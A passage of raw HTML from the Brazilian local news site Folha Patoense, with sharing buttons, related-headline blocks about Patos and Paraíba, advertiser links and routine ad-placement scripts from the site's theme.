        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F04%2F30%2Fveja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Veja+os+munic%C3%ADpios+onde+mais+choveu+neste+m%C3%AAs+de+abril+na+regi%C3%A3o+de+Patos %0A%0A https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2022/04/30/rede-descontaco-e-parceiros-realizam-pit-stop-na-manha-deste-sabado-em-patos/">Rede Descontaço e parceiros realizam pit stop na manhã deste sábado, em Patos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2022/04/30/cagepa-lanca-novo-modelo-de-conta-com-design-intuitivo-e-passa-a-receber-pagamentos-por-pix/">Cagepa lança novo modelo de conta com design intuitivo e passa a receber pagamentos por PIX</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":268620,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27332";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9111";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" class="td-image-wrap " title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos">São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo">Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/mais-de-40-cidades-da-paraiba-adotam-racionamento-de-agua-devido-a-estiagem/"  rel="bookmark" class="td-image-wrap " title="Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.35.34-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.35.34-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-11.35.34-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/mais-de-40-cidades-da-paraiba-adotam-racionamento-de-agua-devido-a-estiagem/"  rel="bookmark" title="Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem">Mais de 40 cidades da Paraíba adotam racionamento de água devido à estiagem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-268620","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81369";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27123";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" class="td-image-wrap " title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo">Bebê de 2 meses é encontrado morto com sinais de lesões...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:18:16-03:00" >21/01/2026 ... 17:18h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" class="td-image-wrap " title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos">São José do Bonfim inicia pré-inscrições para programa de castração gratuita...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:12:56-03:00" >21/01/2026 ... 17:12h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo">Guedes Shopping dá início à segunda fase das obras de expansão...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:04:15-03:00" >21/01/2026 ... 17:04h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
